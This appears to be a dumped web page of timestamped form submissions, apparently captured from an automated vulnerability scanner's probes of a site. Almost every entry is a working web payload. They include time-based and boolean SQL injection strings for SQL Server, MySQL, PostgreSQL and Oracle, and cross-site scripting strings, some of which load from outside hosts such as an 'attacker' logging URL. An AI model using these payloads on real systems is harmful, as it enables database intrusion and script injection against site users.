30/11/2024 22:22:42
1
-
RDFYjolf
30/11/2024 22:22:24
1
-
qY2QtMtO'; waitfor delay '0:0:15' --
30/11/2024 22:22:18
555
-
RDFYjolf
30/11/2024 22:22:13
1
-
RDFYjolf
30/11/2024 22:22:11
1
-
1 waitfor delay '0:0:15' --
30/11/2024 22:21:45
555
-
RDFYjolf
30/11/2024 22:21:44
1
-
RDFYjolf
30/11/2024 22:21:38
1
-
RDFYjolf
30/11/2024 22:21:09
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 22:21:06
555
-
RDFYjolf
30/11/2024 22:20:46
1
-
RDFYjolf
30/11/2024 22:20:38
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:20:17
555
-
RDFYjolf
30/11/2024 22:20:06
1
-
RDFYjolf
30/11/2024 22:20:03
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:19:39
555
-
RDFYjolf
30/11/2024 22:19:33
1
-
RDFYjolf
30/11/2024 22:19:25
1
-
RDFYjolf
30/11/2024 22:19:03
1
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:19:00
555
-
RDFYjolf
30/11/2024 22:18:41
1
-
RDFYjolf
30/11/2024 22:18:34
1
-
-1" OR 2+468-468-1=0+0+0+1 --
30/11/2024 22:18:20
555
-
RDFYjolf
30/11/2024 22:18:18
1
-
-1' OR 2+640-640-1=0+0+0+1 or 'xG4Q2dnp'='
30/11/2024 22:18:09
555
-
RDFYjolf
30/11/2024 22:18:07
1
-
RDFYjolf
30/11/2024 22:18:02
1
-
-1' OR 2+38-38-1=0+0+0+1 --
30/11/2024 22:17:57
555
-
RDFYjolf
30/11/2024 22:17:55
1
-
-1 OR 2+262-262-1=0+0+0+1
30/11/2024 22:17:44
555
-
RDFYjolf
30/11/2024 22:17:44
1
-
-1 OR 2+733-733-1=0+0+0+1 --
30/11/2024 22:17:37
555
-
RDFYjolf
30/11/2024 22:17:33
1
-
RDFYjolf
30/11/2024 22:17:30
555
-
RDFYjolf
30/11/2024 22:17:05
1
-
RDFYjolf
30/11/2024 22:17:04
1
-
RDFYjolf
30/11/2024 22:16:52
555
-
@@NH8lg
30/11/2024 22:16:41
1
-
RDFYjolf
30/11/2024 22:16:27
1
-
1'"
30/11/2024 22:16:24
1
-
RDFYjolf
30/11/2024 22:16:15
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 22:16:07
1
-
RDFYjolf
30/11/2024 22:15:56
555
-
RDFYjolf
30/11/2024 22:15:48
555
-
UaOpnq4g')) OR 288=(SELECT 288 FROM PG_SLEEP(15))-
30/11/2024 22:15:38
1
-
RDFYjolf
30/11/2024 22:15:29
1
-
RDFYjolf
30/11/2024 22:15:05
555
-
RDFYjolf
30/11/2024 22:14:51
1
-
VSttZKig') OR 493=(SELECT 493 FROM PG_SLEEP(15))--
30/11/2024 22:14:47
1
-
RDFYjolf
30/11/2024 22:14:27
555
-
Qic46CFR' OR 59=(SELECT 59 FROM PG_SLEEP(15))--
30/11/2024 22:14:14
1
-
RDFYjolf
30/11/2024 22:14:12
1
-
RDFYjolf
30/11/2024 22:13:46
555
-
RDFYjolf
30/11/2024 22:13:32
1
-
xCF49yQ3')); waitfor delay '0:0:15' --
30/11/2024 22:13:23
1
-
RDFYjolf
30/11/2024 22:13:07
555
-
UbvZrURX'); waitfor delay '0:0:15' --
30/11/2024 22:12:51
1
-
RDFYjolf
30/11/2024 22:12:50
1
-
RDFYjolf
30/11/2024 22:12:43
1
-
RDFYjolf
30/11/2024 22:12:32
1
-
RDFYjolf
30/11/2024 22:12:25
1
-
RDFYjolf
30/11/2024 22:12:18
1
-
RDFYjolf
30/11/2024 22:12:11
1
-
GE1vSNQL'; waitfor delay '0:0:15' --
30/11/2024 22:12:08
1
-
RDFYjolf
30/11/2024 22:12:03
555
-
1 waitfor delay '0:0:15' --
30/11/2024 22:11:37
1
-
RDFYjolf
30/11/2024 22:11:32
1
-
RDFYjolf
30/11/2024 22:11:25
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 22:11:04
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:10:31
1
-
@@gUL92
30/11/2024 22:10:10
1
-
RDFYjolf
30/11/2024 22:10:04
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:09:53
1
-
1'"
30/11/2024 22:09:52
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 22:09:45
1
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:09:20
1
-
RDFYjolf
30/11/2024 22:09:09
555
-
0GspuQzn')) OR 895=(SELECT 895 FROM PG_SLEEP(15))-
30/11/2024 22:09:01
1
-
-1" OR 2+840-840-1=0+0+0+1 --
30/11/2024 22:08:52
1
-
-1' OR 2+176-176-1=0+0+0+1 or 'YdJo6hjB'='
30/11/2024 22:08:41
1
-
-1' OR 2+339-339-1=0+0+0+1 --
30/11/2024 22:08:30
1
-
RDFYjolf
30/11/2024 22:08:30
555
-
-1 OR 2+324-324-1=0+0+0+1
30/11/2024 22:08:19
1
-
-1 OR 2+352-352-1=0+0+0+1 --
30/11/2024 22:08:01
1
-
zXTEg64j') OR 144=(SELECT 144 FROM PG_SLEEP(15))--
30/11/2024 22:07:52
1
-
RDFYjolf
30/11/2024 22:07:49
1
-
RDFYjolf
30/11/2024 22:07:36
555
-
RDFYjolf
30/11/2024 22:07:26
1
-
0BFSLRgO' OR 361=(SELECT 361 FROM PG_SLEEP(15))--
30/11/2024 22:07:13
1
-
RDFYjolf
30/11/2024 22:06:48
555
-
l9EoGjLI')); waitfor delay '0:0:15' --
30/11/2024 22:06:23
1
-
RDFYjolf
30/11/2024 22:06:09
555
-
RDFYjolf
30/11/2024 22:06:02
555
-
RDFYjolf
30/11/2024 22:05:51
555
-
RDFYjolf
30/11/2024 22:05:40
555
-
Ur3aUk1Y'); waitfor delay '0:0:15' --
30/11/2024 22:05:34
1
-
RDFYjolf
30/11/2024 22:05:29
555
-
RDFYjolf
30/11/2024 22:05:22
555
-
ctInUEA9'; waitfor delay '0:0:15' --
30/11/2024 22:04:51
1
-
RDFYjolf
30/11/2024 22:04:44
555
-
1 waitfor delay '0:0:15' --
30/11/2024 22:04:12
1
-
RDFYjolf
30/11/2024 22:04:07
@@SrQ0o
-
RDFYjolf
30/11/2024 22:03:52
1'"
-
RDFYjolf
30/11/2024 22:03:45
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 22:03:14
1
-
RDFYjolf
30/11/2024 22:03:02
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:02:34
1
-
RDFYjolf
30/11/2024 22:02:25
1Pgj9d3X')) OR 99=(SELECT 99 FROM PG_SLEEP(15))--
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:01:56
1
-
RDFYjolf
30/11/2024 22:01:49
NIJF5RTI') OR 496=(SELECT 496 FROM PG_SLEEP(15))--
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:01:17
1
-
RDFYjolf
30/11/2024 22:01:10
Jcwk2RmM' OR 184=(SELECT 184 FROM PG_SLEEP(0))--
-
-1" OR 2+551-551-1=0+0+0+1 --
30/11/2024 22:00:39
1
-
RDFYjolf
30/11/2024 22:00:34
8nRAYvkr' OR 552=(SELECT 552 FROM PG_SLEEP(8.399000000000001))--
-
-1' OR 2+550-550-1=0+0+0+1 or 'eMwtcjcF'='
30/11/2024 22:00:28
1
-
-1' OR 2+801-801-1=0+0+0+1 --
30/11/2024 22:00:17
1
-
-1 OR 2+752-752-1=0+0+0+1
30/11/2024 22:00:10
1
-
-1 OR 2+696-696-1=0+0+0+1 --
30/11/2024 22:00:02
1
-
RDFYjolf
30/11/2024 21:59:55
1
-
RDFYjolf
30/11/2024 21:59:35
YiXOsqex' OR 464=(SELECT 464 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 21:59:10
1
-
RDFYjolf
30/11/2024 21:58:14
-1)) OR 980=(SELECT 980 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 21:57:36
-5) OR 536=(SELECT 536 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 21:57:05
-5 OR 924=(SELECT 924 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 21:56:09
cd3eJyWY')); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 21:55:35
02yua0hu'); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 21:55:02
N9IrO4J6'; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 21:54:29
1 waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 21:53:55
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 21:53:20
-1); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 21:52:43
-1; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 21:52:09
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
30/11/2024 21:51:28
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
30/11/2024 21:50:54
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
30/11/2024 21:50:50
1
-
RDFYjolf
30/11/2024 21:50:44
1
-
RDFYjolf
30/11/2024 21:50:21
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
30/11/2024 21:50:20
1
-
RDFYjolf
30/11/2024 21:50:14
1
-
RDFYjolf
30/11/2024 21:49:42
-1" OR 2+997-997-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 21:49:35
-1' OR 2+235-235-1=0+0+0+1 or 'Sl7shlOB'='
-
RDFYjolf
30/11/2024 21:49:27
-1' OR 2+855-855-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 21:49:20
-1 OR 2+54-54-1=0+0+0+1
-
RDFYjolf
30/11/2024 21:49:08
-1 OR 2+650-650-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 21:49:00
555
-
RDFYjolf
30/11/2024 21:48:03
555
-
RDFYjolf
30/11/2024 21:47:41
555
-
RDFYjolf
30/11/2024 21:47:33
555
-
RDFYjolf
30/11/2024 21:47:25
555
-
RDFYjolf
30/11/2024 21:47:18
555
-
RDFYjolf
30/11/2024 21:46:55
555
-
RDFYjolf
30/11/2024 21:46:34
555
-
RDFYjolf
30/11/2024 21:46:14
555
-
RDFYjolf
30/11/2024 21:45:53
555
-
RDFYjolf
30/11/2024 21:45:52
1
-
RDFYjolf
30/11/2024 21:45:46
1
-
RDFYjolf
30/11/2024 21:45:01
555
-
RDFYjolf
30/11/2024 21:44:30
555
-
RDFYjolf
30/11/2024 21:44:13
555
-
RDFYjolf
30/11/2024 21:43:40
555
-
RDFYjolf
30/11/2024 21:43:21
555
-
RDFYjolf
30/11/2024 21:43:02
555
-
RDFYjolf
30/11/2024 21:42:31
555
-
RDFYjolf
30/11/2024 21:41:12
555
-
RDFYjolf
30/11/2024 21:41:04
555
-
RDFYjolf
30/11/2024 21:40:51
555
-
RDFYjolf
30/11/2024 21:40:44
555
-
RDFYjolf
30/11/2024 21:40:31
555
-
RDFYjolf
30/11/2024 21:40:18
555
-
RDFYjolf
30/11/2024 21:39:21
555
-
RDFYjolf
30/11/2024 21:38:57
1
-
RDFYjolf
30/11/2024 21:38:51
1
-
RDFYjolf
30/11/2024 21:35:01
555
-
HfjNUlYZ<a1uBLfX<
14/10/2024 10:20:34
555
-
HfjNUlYZ<img sRc='http://attacker-9763/log.php?
14/10/2024 10:20:06
555
-
HfjNUlYZ<a1js10j x=9038>
14/10/2024 10:19:38
555
-
HfjNUlYZ<ifRAme sRc=9715.com></IfRamE>
14/10/2024 10:19:06
555
-
HfjNUlYZ
14/10/2024 10:18:44
555<aOAuqXY<
-
HfjNUlYZ<WEVMHQ>CATYP[!+!]</WEVMHQ>
14/10/2024 10:18:25
555
-
HfjNUlYZ
14/10/2024 10:18:03
555<img sRc='http://attacker-9359/log.php?
-
HfjNUlYZAOVCb <ScRiPt >ZWEL(9475)</ScRiPt>
14/10/2024 10:17:48
555
-
HfjNUlYZ
14/10/2024 10:17:33
555<aStqj3G x=9395>
-
HfjNUlYZ}body{zzz:Expre/**/SSion(ZWEL(9874))}
14/10/2024 10:17:15
555
-
HfjNUlYZ
14/10/2024 10:16:51
555<ifRAme sRc=9221.com></IfRamE>
-
<a HrEF=jaVaScRiPT:>
14/10/2024 10:16:39
555
-
HfjNUlYZ
14/10/2024 10:16:20
555<W7GRPT>W5AM5[!+!]</W7GRPT>
-
<a HrEF=http://xss.bxss.me></a>
14/10/2024 10:16:08
555
-
HfjNUlYZ<input autofocus onfocus=ZWEL(9536)>
14/10/2024 10:15:43
555
-
HfjNUlYZ
14/10/2024 10:15:36
555YyNOv <ScRiPt >ylvj(9882)</ScRiPt>
-
HfjNUlYZ
14/10/2024 10:15:01
555}body{zzz:Expre/**/SSion(ylvj(9951))}
-
HfjNUlYZ
14/10/2024 10:14:32
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ<ScRiPt>ZWEL(9933)</sCripT>
14/10/2024 10:14:25
555
-
HfjNUlYZ
14/10/2024 10:14:05
<a HrEF=http://xss.bxss.me></a>
-
HfjNUlYZ\u003CScRiPt\ZWEL(9818)\u003C/sCripT\u003E
14/10/2024 10:13:57
555
-
HfjNUlYZ
14/10/2024 10:13:32
555<input autofocus onfocus=ylvj(9321)>
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 10:13:23
555
-
HfjNUlYZ
14/10/2024 10:12:33
555<ScRiPt>ylvj(9076)</sCripT>
-
HfjNUlYZ<img/src=">" onerror=alert(9900)>
14/10/2024 10:12:25
555
-
HfjNUlYZ<img src=xyz OnErRor=ZWEL(9893)>
14/10/2024 10:11:58
555
-
HfjNUlYZ
14/10/2024 10:11:53
555\u003CScRiPt\ylvj(9003)\u003C/sCripT\u003E
-
HfjNUlYZ
14/10/2024 10:11:29
%35%35%35%3C%53%63%52%69%50%74%20%3E%79%6C%76%6A%289148%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=ZW
14/10/2024 10:11:16
555
-
HfjNUlYZ<body onload=ZWEL(9790)>
14/10/2024 10:10:41
555
-
HfjNUlYZ
14/10/2024 10:10:35
555<img/src=">" onerror=alert(9979)>
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 10:10:21
555
-
HfjNUlYZ
14/10/2024 10:10:13
555<img src=xyz OnErRor=ylvj(9702)>
-
HfjNUlYZ<isindex type=image src=1 onerror=ZWEL(984
14/10/2024 10:10:00
555
-
HfjNUlYZ
14/10/2024 10:09:41
555<img src=//xss.bxss.me/t/dot.gif onload=ylvj(9858)>
-
HfjNUlYZ<